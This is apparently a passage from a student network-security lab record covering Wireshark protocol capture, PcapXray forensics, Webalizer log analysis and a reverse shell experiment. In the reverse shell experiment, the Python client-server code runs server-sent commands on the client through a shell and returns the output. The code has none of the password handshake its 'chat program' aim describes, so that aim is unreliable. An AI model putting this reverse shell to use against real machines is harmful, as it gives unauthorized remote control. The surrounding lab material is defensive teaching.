

DHCP:



ICMP:

IP:

TCP:


UDP:


Result:
- Successfully captured and analyzed live network traffic using Wireshark.
- Observed and analyzed protocol-specific information for:
  - TCP/UDP: Source and destination ports, sequence and acknowledgment numbers.
  - IP: Source and destination IP addresses, TTL values.
  - HTTP: Request methods (GET, POST), status codes.
  - ARP: IP-to-MAC address resolution.
  - DHCP: IP lease offers and requests.
  - ICMP: Echo requests and replies.
  - DNS: Name resolution queries and responses.

Exp no : 13
DEMONSTRATE NETWORK FORENSICS USING PCAPXRAY TOOLS

Aim:
To analyze captured network traffic using PcapXray and identify hosts, traffic patterns, and suspicious network activities for forensic investigation.
Algorithm:
- Install prerequisites:
- Install Python 3, pip, Graphviz, Tkinter, and required libraries.
- Clone the PcapXray repository and install dependencies using pip install -r requirements.txt.
- Prepare input:
- Obtain a .pcap file containing network traffic to be analyzed.
- Ensure the PCAP is from a safe/testing source for learning purposes.
- Launch PcapXray:
- Open main.py in the repository using Python.
- Load the selected .pcap file via the GUI.
- Analyze traffic:
- Observe the network graph of hosts (nodes) and connections (edges).
- Filter traffic based on Web, Tor, Malicious, DNS, or ICMP.
- Click on nodes/edges to view traffic details, HTTP requests, or extracted payloads.
- Record observations:
- Note suspicious hosts, unusual ports, or Tor traffic.
- Check extracted files or payloads for anomalies.
- Optionally, cross-verify suspicious IPs with WHOIS or threat intelligence sources.
- Document results:
- Capture screenshots of network diagrams and significant flows.
- Summarize the suspicious activities identified during analysis.

Output (status):


Result:
- Hosts with the most connections were identified as central nodes.
- Web traffic, Tor traffic, and DNS requests were visualized clearly.
- Suspicious or unusual traffic flows were highlighted for further investigation.
- Payload extraction revealed potential files or URLs of interest.

Exp no : 14 :

Develop a program to create reverse shell using TCP sockets

Aim:
Create a simple TCP client–server chat program in Python to demonstrate how TCP sockets work, how a server accepts connections, and how a client communicates with the server. Include a minimal password handshake to show basic authentication.

Introduction:
This project implements a basic TCP server that listens for incoming connections and a client that connects to it. Once connected, the client and server can exchange text messages. The server handles each client in a separate thread so multiple clients can communicate concurrently. This demonstrates socket creation, binding, listening, connecting, send/receive, and multithreading for concurrency.

Algorithm:
Server:
- Create a TCP socket.
- Bind to host and port.
- Listen for incoming connections.
- For each accepted connection:
a. Start a new thread to handle that client.
b. In the thread, perform a simple password handshake; if authentication fails, close connection.
c. Receive messages in a loop and echo them back or print them to server console.
d. Close connection when client disconnects.

Client:
- Create a TCP socket.
- Connect to server host and port.
- Send the password for handshake, wait for server acceptance.
- If accepted, run a send loop to allow user to type messages and a receive loop to print server responses.
- Close connection on user quit.

Server (code):
import socket
import threading

host = '127.0.0.1'
port = 9999

def create_server_socket():
server = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
server.bind((host, port))
server.listen(5)
print(f"[+] Listening on {host}:{port}")
return server

def handle_client(conn, addr):
print(f"[+] Connection established with {addr[0]}:{addr[1]}")
while True:
try:
command = input(f"{addr[0]}@shell> ")
if command.lower() == 'quit':
conn.send(command.encode())
conn.close()
break
if command.strip():
conn.send(command.encode())
response = conn.recv(4096).decode()
print(response)
except Exception as e:
print(f"[!] Error: {e}")
conn.close()
break

def start_server():
server = create_server_socket()
while True:
conn, addr = server.accept()
client_thread = threading.Thread(target=handle_client, args=(conn, addr))
client_thread.start()

if __name__ == "__main__":
start_server()

Client (code):
import socket
import subprocess
import os

host = '127.0.0.1'
port = 9999

def connect_to_server():
client = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
client.connect((host, port))

while True:
try:
command = client.recv(1024).decode()
if command.lower() == 'quit':
break
elif command.startswith('cd '):
try:
os.chdir(command[3:].strip())
output = f"Changed directory to {os.getcwd()}"
except Exception as e:
output = str(e)
else:
process = subprocess.Popen(command, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIPE)
output = process.stdout.read() + process.stderr.read()
output = output.decode()
current_dir = os.getcwd() + "> "
client.send((output + "\n" + current_dir).encode())
except Exception as e:
client.send(str(e).encode())
break
client.close()

if __name__ == "__main__":
connect_to_server()

Server (Output):


Client (output):


Result:
Server shows a “connection established” message when client connects. Commands typed at the server prompt run on the client and their output appears on the server.cd changes the client’s directory and the new path is returned. Quit ends the session; errors close the connection.

Exp no : 15

To Analyze the different types of servers using Webalizer tool

AIM:
To analyze the web server log files using the Webalizer tool and generate statistical reports such as number of hits, visits, pages accessed, and type of servers accessing the website.

ALGORITHM
- Install Webalizer
  - Use the package manager:
  - sudo apt-get install webalizer
- Locate the Web Server Logs
  - Typically found at:
  - /var/log/apache2/access.log
or
/var/log/httpd/access_log
- Run Webalizer on Log File
  - Basic command:
  - sudo webalizer /var/log/apache2/access.log
  - This generates reports in:
  - /var/www/html/usage/
- Open the Webalizer Report
  - Open browser → Enter:
  - http://localhost/usage/
  - View summary charts:
    - Hits
    - Visitors
    - Page counts
    - Country
    - Types of servers/clients (user agents)
- Analyze Server Types
  - Check the “User Agents” section.
  - Identify:
    - Browsers (Chrome, Firefox, Safari)
    - Bots (Googlebot, Bingbot)
    - OS types (Windows, Linux, Android)
    - Servers making requests (Apache, Nginx, proxy servers)
- Interpret the Data
  - Look at the number of requests from each server type.
  - Compare trends (daily, monthly).
  - Record observations.

Output:





RESULT
The Webalizer tool successfully analyzed the web server log file and generated a detailed HTML report. The report displayed:
- Total hits and visits
- Most accessed URLs
- Traffic distribution by countries
- Types of clients/servers (user agents) accessing the site
- Request trends over daily and monthly time frames
From the User Agents section, we identified different server types such as web browsers, crawler bots, and proxy servers. This helped understand how various clients interact with the website.

